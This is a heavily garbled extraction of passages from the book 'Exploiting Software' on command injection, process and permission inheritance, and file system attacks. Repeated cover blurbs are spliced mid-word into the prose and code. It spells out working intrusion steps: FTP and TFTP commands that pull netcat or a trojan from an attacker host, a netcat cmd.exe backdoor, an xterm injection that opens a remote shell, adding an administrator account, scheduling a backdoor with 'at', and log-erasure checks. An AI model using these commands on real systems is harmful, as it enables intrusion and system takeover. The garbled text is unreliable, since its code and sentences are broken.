UsingWhenecho, networka text filesecuritycan bemechabuilt onismsthe remotedo not worksystem:
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input cmd /c echo line_of_text >> somefile.txt
Techniques for crafting malicious input cmd /c echo line_of_text >> somefile.txt
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
TextExploitingfiles areSoftwarevery usefulis filledfor automatingwith the tools,utilitiesconcepts,. The >>andcharactersknowledgeshownnecessaryhere meanto breakto appen
existingsoftwarefile. . Using this technique, an attacker can build a text file one line at a time.
* Attack Example: Building Binary Files Using debug.exe with Injection
An advanced technique, attributable to Ian Vitek of iXsecurity, involves the use of debug.exe to executable files on Windows systems. The utility shown here is only capable of building a .COM is executable code. Careful use of the utility allows a backdoor program to be inserted remotely subsequently executed.

The debugger utility accepts a script (.scr) file. The script can contain multiple calls to build a fil 1 byte at a time. Using this trick to build text files, an attacker can transfer an entire debug scri remote host. Then, once the script is done, the attacker can execute debug.exe:
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
debug.exe < somescript.scr
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
This trick can be used to build any file less than 64K in size. This is quite powerful and can be u variety of purposes, including the creation of executable code. Other tricks utilizing this techniq placing ROM images on the remote system for subsequent flashing to hardware.
A helpful script written by Ian Vitek will convert any binary file into a debug script: How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
#/usr/bin/perl
Why software exploit will continue to be a serious problem
# Bin to SCR
 When network security mechanisms do not work $version=1.0;
When network security mechanisms do not work $version=1.0;
 Attack patterns
Attack patterns
 Reverse engineering require 'getopts.pl';
Reverse engineering require 'getopts.pl';
 Classic attacks against server software
Classic attacks against server software
$r = "\n";
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
Getopts('f:h');
 The technical details of buffer overflows
The technical details of buffer overflows
die "\nConverts bin file to SCR script.\
 Rootkits
Rootkits
Version $version by Ian Vitek ian.vitek\@ixsecurity.com\
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
\
usage: $0 -f binfile\
\t-f binfile Bin file to convert to SCR script\
\t Convert it back with the DOS command\
\t debug.exe <binfile\

\t-h This help\n\n" if ( $opt_h || ! $opt_f );
open(UFILE,"$opt_f") or die "Can\'t open bin file \"$opt_f\"\n$!\n";
$opt_f=~/^([^\.]+)/;
• |
Table of Contents |
• |
Index |
$tmpfile=$1 . ".scr";
Exploiting Software How to Break Code
By$scr="nGreg Hoglund$opt,Garyf$r";McGraw
$scr.="a$r";
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
$n=0;
binmode(UFILE);
while( $tn=read(UFILE,$indata,16) ) {
How does software break? How do attackers make software break on purpose? Why are firewalls,$indata=~s/(intrusion.)/sprintf("%02x,",orddetection systems, and antivirus$1)/seg;software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
chop($indata);
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from $scr.="db $indata$r";
attack, you must first learn how real attacks are really carried out.
$n+=$tn;
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
}
close(UFILE);
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
$scr.="\x03$r";
When network security mechanisms do not work
$scr.="rcx$r";
Attack patterns
$hn=sprintf("%02x",Reverse engineering$n);
$scr.Classic="$hn$attacksr"; against server software
Surprising attacks against client software $scr.="w$r";
Techniques for crafting malicious input $scr.="q$r";
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits open(SCRFILE,">$tmpfile");
Rootkits open(SCRFILE,">$tmpfile");
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
print SCRFILE "$scr"; software.
close(SCRFILE);
Complete compromise of a system usually includes installing a backdoor such as sub7 or back o first step is to run a test command to check access permissions. Launching a full-out assault wit

whether the commands actually allow files to be created is unwise.
The status of the log files must also be considered. Can they be written to? Can they be erased? who do not think this through carefully are bound for trouble. To test for log writability, issue a this:
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
touch temp.dat
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
Then issue a directory listing:
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
ls
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
The file should be there. Now try to delete it:
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
rm temp.dat
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Can it be erased?
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
Now check the log files. If the system is a Windows NT server, the log files are likely to be foun software.
WINNT\system32\LogFiles directory. Try to append some data to one of these files (the filenam

echo AAA >> ex2020.log
type ex2020.log
•Table of Contents
Check that the new data are there. Now try to delete the file. If the file can be wiped, we're in l
•Index
attacker can safely exploit the system and clean up afterward. If (and only if) these tests pass, be placed on the system, then step 2, creating a script file for the backdoor, is possible.
ByGreg Hoglund,Gary McGraw
* AttackPublisherExample:Addison WesleyInjection and FTP
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
A good example script is an FTP script for Windows. The FTP client almost always exists, and ca automatedP g s:.512FTP scripts can cause the FTP client to connect to a host and download a file. Once downloaded, it can then be executed:
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
echo anonymous>>ftp.txt
attack, you must first learn how real attacks are really carried out.
echoThis mustroot@>>ftp-have book.txtmay shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
echo prompt>>ftp.txt
Why software exploit will continue to be a serious problem echo get nc.exe>>ftp.txt
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
This will create an FTP script to download netcat to the target machine. To execute the script, w  Reverse engineering
Reverse engineering
following command:
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
ftp –s:ftp.txt <my server ip>
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.
Once netcat is on the machine, we then open a backdoor using the following command:

nc –L –p 53 –e cmd.exe
• |
Table of Contents |
• |
Index |
This opens a listening port over what looks like a DNS zone transfer connection (port 53). This i
Exploiting Software How to Break Code
cmd.exe. By connecting, we get a backdoor.
ByGreg Hoglund,Gary McGraw
Using only command injection, we have established a backdoor on the system. Figure 4-8 illust
attacker connecting to the port to test the shell. The attacker is presented with a standard DOS
Publisher: Addison Wesley
Success.
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
Figure 4-8. The ultimate goal: a command shell on a remote tar
[View full size image]
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion
What tools can be
Exploiting Software
techniques used attack, you must
This must-have script kiddie
 Why software
Why software
 When network
When network
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
* Attack Example: Injection and Remote xterms
Classic attacks against server software
remote
Surprising attacks against cli nt software
Moving a backdoor program to a system is a heavyweight task. This activity almost alw
files and an audit trail on the target machine (something that requires cleanup). Sometimes a r
Techniques for crafting malicious input
is easier to exploit using programs that already exist on the system. Many UNIX systems have X
installed, and getting a remote shell from X is much easier than installing a backdoor from scra
The technical details of buffer overflows
xterm program and a local X server, a remote shell can be spawned to the attacker's desktop.
Rootkits
Consider a vulnerable PHP application script that passes user data to the shell via the following
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
passthru( "find . –print | xargs cat | grep $test" );

If an attacker supplies the following input string
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
;/usr/X/bin/xterm –ut –display 192.168.0.1:0.0
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
where the IP address 192.168.0.1 can be any address (and should lead to the attacker's X ser xterm is created.
The attacker issues the input string and waits. Seconds go by. Suddenly, an xterm window flick screen,How doesfirstoftwareblank white,break?thenHowfilleddo attackerswith text.makeIs theresoftwarerootbreakhash onprompt?purpose?In FigureWhy are4-9, the a issuedfirewalls,theintrusionid commanddetectoiondeterminesystems,underand antiviruswhat usersoftwarecontextnotthekeepingattack isoutoperatingthe bad.guys?
What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and technFigureques used4-9by. Successfulbad guys to breakresultssof wareof. anIf youattemptwant to prtotectspinyouransoftwaxterme fromremot
attack, you must first learn how real attacks are really carried out.
attacker has become user SysMan. This attack is easily stopped with
installation of the X Windows system.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
[View full size image]
Why software
 When network
When network
 Attack patterns
Attack patterns
 Reverse
Reverse
 Classic attacks
Classic attacks
 Surprising
Surprising
 Techniques
Techniques
 The technical
The technical
 Rootkits
Rootkits
Exploiting Software
software.
* Attack Example: Injection and Tiny FTP (TFTP)

TFTP is a very simple protocol for moving files. To carry out this attack the attacker must have running somewhere that is accessible to the target machine. The target will make a connection storage depot. A backdoor program is a nice thing to have waiting there for deployment. The co look something like this (on Windows, using double escapes):
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
"C:\\WINNT\\system32\\tftpPublisher: Addi on W sley –i <attackers.ip.address> GET trojan.exe"
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
In this example, trojan.exe could be any file you wish to pull from the depot. TFTP is a useful w files. It is one of the few ways to upload new firmware "images" into routers, switches, and cabl Adept use of TFTP is a necessity. Recently, worms and other kinds of malicious code have begu
in multistage attacks.
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
* Attack Example: Adding a User with Injection
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
As simple as all these backdoors are, a backdoor on the system may not even be a necessity. B techniques used by bad guys to break software. If you want to protect your softw re from
adding a new account, an attacker may end up with plenty of access. A famous example (at lea ttack, you must first learn how real ttacks are really carried out.
on a T-shirt worn around the hacker convention Def-Con) of an attacker adding an account was byThisthemustconvicted-have bookcriminalyhackershock youKevin—andMitnickwillwhocertainlyadded educatethe"toor"youaccount.Getting(rootbeyondspelledthe back unsuspectingscript kiddie treatmenttarget hostsfound.Usingmanycommhandckinginjectionbooks,underyou willa privilegedlearn aboutprocess, an attacker ca a machine fairly easily.
Why software exploit will continue to beaccountserious problem
Again, using Windows NT as an example, an can be added as follows:
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
"C:\\WINNT\system32\\net.exe user hax0r hax0r /add"
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
Rootkits
We can also add the user to the administrator group:
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
"C:\\WINNT\system32\\net.exe localgroup Administrators hax0r /add"

* Attack Example: Scheduling a Process with Injection
Once an account has been added to a machine, it may be possible to schedule jobs subsequentl remote machine. The standard method makes use of the at utility. On Windows, an attacker mi drive• to the remoteTable of Contentssystem and then deploy a backdoor program. If an administrator session is
target, then the attacker simply issues the at command with the remote computer specified.
• Index
Exploiting Software How to Break Code
Here is an example of mapping a drive, placing the file, and scheduling it to run on a remote ta
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
C:\hax0r>net use Z: \\192.168.0.1\C$ hax0r /u:hax0r
How does software break? How do attackers make software break on purpose? Why are
C:\hax0r>copy backdoor.exe Z:\
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
C:\hax0r>at \\192.168.0.1\C$ 12:00A Z:\backdoor.exe
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
At midnight, the spell will be cast. Because of remote procedure calls, Windows computers allow This must-have book may shock you—and it will certainly educate you.Getting beyond the
remote control once an administrator session is established.[7]
script kiddie treatment found in many hacking books, you will learn about
[7] Note that remote procedure call (RPC) games may come to an abrupt end now that the Blaster worm has
to take this risk more seriously.
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
All in all, shell command injection and related attacks are extremely powerful techniques.  When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
Technique: Plumbing Pipes, Ports, and Permissions
 Reverse engineering
Reverse engineering
Programs use many methods to communicate with other programs. The communications mediu
 Classic attacks against server software
Classic attacks against server software
sometimes be leveraged into an exploit. So, too, can resources that belong to other programs y
communicating with.
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
Local Sockets
 The technical details of buffer overflows
The technical details of buffer overflows
A program may open sockets for communication with other processes. These sockets may not b
 Rootkits
Rootkits
use by a human user. In many cases when local sockets are used, an attacker who already has
system can connect to the socket and issue commands. The server program may (incorrectly!) Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
the only thing that connects to the socket is another program. Thus, the human user masquera software.
another program (and a trusted one to boot).
To audit a system for local sockets, issue the following request:

•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are netstat –an
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from To find out which process owns the socket, use the following commands:
attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
1. lsof
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
# lsof -i tcp:135 -i udp:135
Classic attacks against server software
SurprisingCOMMAND attacksPID USERagainstFDclientTYPEsoftwareDEVICE SIZE/OFF NODE NAME
Tedcedhniques22615for craftingroot |
malic10u inetous input0xf5ea41d8 |
0t0 |
TCP |
*:135 |
(LISTEN) |
|
The technical details of buffer overflows |
0t0 |
UDP |
*:135 |
(Idle) |
||
dced |
22615 root |
11u inet 0xf6238ce8 |
||||
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
2. netstat

C:\netstat –ano
Active Connections
•Table of Contents
• |
|
Index |
Foreign Address |
State |
PID |
|
Proto Local Address |
||||
Exploiting Software How to Break Code |
|
|
|
||
ByGreg HoglundTCP ,0.0.0.0:135Gary McGraw |
0.0.0.0:0 |
LISTENING |
772 |
||
|
Publisher:TCP |
Addison0.0.0.0:445Wesley |
0.0.0.0:0 |
LISTENING |
4 |
|
Pub Date: February 17, 2004 |
0.0.0.0:0 |
LISTENING |
796 |
|
|
TCP |
0.0.0.0:1025 |
|||
|
ISBN: 0-201-78695-8 |
|
|
|
|
|
Pages: 512 |
0.0.0.0:0 |
LISTENING |
4 |
|
|
TCP |
0.0.0.0:1029 |
|||
|
TCP |
0.0.0.0:1148 |
0.0.0.0:0 |
LISTENING |
216 |
|
TCP |
0.0.0.0:1433 |
0.0.0.0:0 |
LISTENING |
1352 |
How does software break? How do attackers make software break on purpose? Why are
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING 976
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
TCP 0.0.0.0:8008 0.0.0.0:0 LISTENING 1460
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniquesTCP used127by.0.bad0.1:8005guys to break0.software0.0.0:0. If you wantLISTENINGto protect your1460software from attack, you must first learn how real attacks are really carried out.
TCP |
127.0.0.1:8080 |
0.0.0.0:0 |
LISTENING |
1460 |
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
* Attack Example: Breaking Oracle 9i with a Socket Attack
When network security mechanisms do not work
OracleAttack9i supportspatternsstored procedures. One feature of stored procedures is the ability to load DLL
modules and make function calls. This allows a developer to do things like write an encryption l
Reverse engineering
C++, and then make this library available as a stored procedure. Using stored procedures is a v
practice in large application designs.  Classic attacks against server software
Classic attacks against server software
The Oracle 9i server listens on TCP port 1530. The listener expects that Oracle will connect and
Surprising attacks against client software
load library. There is no authentication on this connection, so by merely being able to connect t
a person can act as the Oracle database. Thus, an attacker can make requests of the system jus
 Techniques for crafting malicious input
Techniques for crafting malicious input
Oracle database were doing so. The result is that an anonymous user can cause any system call
on the remote server. This vulnerability was discovered by David Litchfield in 2002 after Oracle  The technical details of buffer overflows
The technical details of buffer overflows
fated "Unbreakable" advertising campaign.[8]
 Rootkits
Rootkits
[8] Never throw rocks at a wasp nest.
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
Process Spawning and Handle Inheritance
A server daemon may spawn (or "fork") a new process for each connected user. If the server is root or administrator, the new process will need to be downgraded to a normal user account pri execution. Handles to open resources are sometimes inherited by the child process. If a protect already open, the child process will have unfettered access to the resource, perhaps by accident shows how this works.

Figure 4-10. Diagram of child process inheritance of a protected reso is a tricky problem that is often carried out incorrectly by develo
•Table of Contents
•Index
Exploiting Software How to
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are
This type of attack is most useful as a privilege escalation method. It requires an existing accou firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
knowledge of the open pipe. In some cases, code must be injected into the target process by ad What tools can be used to break software? This book provides the answers.
shared library, performing a remote thread injection, or possibly over flowing a buffer. By doing
attacker can access the open handles using their own instructions.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
Permissions Inheritance and Access Control Lists (ACLs)
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
ACLs are a commonly encountered security mechanism. The problem is that ACLs are extremely manage. This is because setting up coherent ACLs involves imagining what every individual use
users may want to do with a given resource. Sometimes things get complicated.  Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
ACLs are, in fact, so complicated that they tend to fail in practice. Simply put, they cannot be pr
 When network security mechanisms do not work
When network security mechanisms do not work
managed, and security fails if it cannot be managed. ACLs are invariably set incorrectly, and co
auditing tools are required to keep track of settings and to manage them properly. Inevitably a Attack patterns
incorrectly configured on some file or another, and this offers an attack opportunity.
 Reverse engineering
Reverse engineering
The security descriptor of a process lets the OS know when the process can access a target. Obj
security descriptor are compared against the ACLs on a target. When a child process is created, Classic attacks against server software
in the security descriptor are inherited and others are not. This can be controlled in a variety of HoweveSur,prisingbecauseattacksof theagainstresultingclientcomplexity,softwareprivileges may be granted to the child unintentio
 Techniques for crafting malicious input
Techniques for crafting malicious input
Technique: Exploring the File System
The technical details of buffer overflows
The fileRootkitssystem of a public server is a busy place. All kinds of data get left around, much like wh after a busy downtown parade, after which trash is strewn all over the streets. The problem wit
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break servers is that they cannot seem to keep the mess confined.
software.
Some simple things can help. Temporary files should be stored in a secure area away from pryi Backup files should not be left sitting out in the open for anyone to snatch up. It's all really a m cleanliness. But let's face it, software can be very sloppy (perhaps a reflection on the slobs we r
A typical server is usually a breeding ground for garbage data. Copies get made and things get Backups and temporary files are left out in the open. Permissions on directories aren't locked do result, image pirates can just bypass the login to a porn site and directly access competitors' co location that is left writable ends up as a stash point for illegal software (is your site a warez se

you ever logged in to your UNIX box and discovered 1,400 concurrent downloads of quake3.iso Most system administrators have had something like this happen to them at least once.
In general, server software uses the file system extensively. A Web server in particular is alway executing files on a system. The more complicated the server, the harder it is to guarantee the file system. There are many Web servers out on the Internet that allow attackers to read or exe on the hard drive! The code between the potential determined attacker and the file system is si challenging lock begging to be picked. Once an attacker gains access to your storage, you can b
•Table of Contents
attacker will make good use of it.
•Index
Exploiting Software How to Break Code
Let's explore all the layers between an attacker and the file system. Several basic attack patter commonlyByGreg Hoglundused,GarysuchMcGraswsimply asking for files and getting them. At the very least, the attacker know something about the structure of the file system, but this is easy because most systems a
cutter images of one another. More advanced tricks can be used to get directory listings and bu
Publisher: Addison Wesley
an unknown file system.
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
Attack Pattern: User-Supplied Variable Passed to File System Calls
File system calls are very common in software applications. In many cases, user input is How does software break? How do attackers make software break on purpose? Why are
consumed to specify filenames and other data. Without proper security control this leads to a firewalls, intru ion detection systems, and antivirus software not keeping out the bad guys?
classic vulnerability whereby an attacker can pass various parameters into file system calls. What tools can be used to break software? This book pr vides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from There are two main categories of input-driven attacks: Buffer over flows are the largest and bes
attack, you must first learn how real attacks are really carried out.
attack; inserting data into trusted API calls comes in a close second. This attack pattern involve
supplied data that trickle through software and get passed as an argument to a file system call. This must-have book may shock you—and it will certainly educate you.Getting beyond the
forms of this attack involve filenames and directory browsing.
script kiddie treatment found in many hacking books, you will learn about
FilenamesWhy oftware exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
If the user-supplied data is a filename, an attacker can simply alter the file name. Consider a lo
based on the name of a server. Assume a popular chat program tries to connect to an Internet
 Attack patterns
Attack patterns
(192.168.0.100, for example). The chat program wants to make a log file for the session. It fir
a DNS server and does a lookup on the IP address. The DNS server returns the name server.ex Reverse engineering
After obtaining the name, the chat program makes a log file called server.exploited.com.LOG. C
how an attacker would exploit this?
Classic attacks against server software
Consider what happens if the attacker has penetrated the DNS server on the network. Or, consi Surprising attacks against client software
